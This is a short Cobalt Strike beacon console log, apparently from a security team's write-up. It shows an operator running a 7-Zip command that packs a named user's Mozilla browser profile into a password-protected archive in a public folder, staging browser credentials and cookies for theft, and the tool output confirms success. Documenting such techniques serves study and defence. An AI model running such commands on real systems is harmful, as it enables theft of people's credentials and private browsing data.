 beacon> run cmd /c 7z.exe -r -pfxpwd123 a c:\users\public\documents\fx.7z C:\Users\MaJun.MOTOO\AppData\Roaming\Mozilla\*.*
[*] Tasked beacon to run: cmd /c 7z.exe -r -pfxpwd123 a c:\users\public\documents\fx.7z C:\Users\MaJun.MOTOO\AppData\Roaming\Mozilla\*.*
[+] host called home, sent: 128 bytes
[+] received output:
7-Zip 19.00 (x64) : Copyright (c) 1999-2018 Igor Pavlov : 2019-02-21
Scanning the drive:
41 folders, 108 files, 40214159 bytes (39 MiB)
Creating archive: c:\users\public\documents\fx.7z
Add new data to archive: 41 folders, 108 files, 40214159 bytes (39 MiB)
Files read from disk: 94
Archive size: 7419430 bytes (7246 KiB)
Everything is Ok
Tide安全团队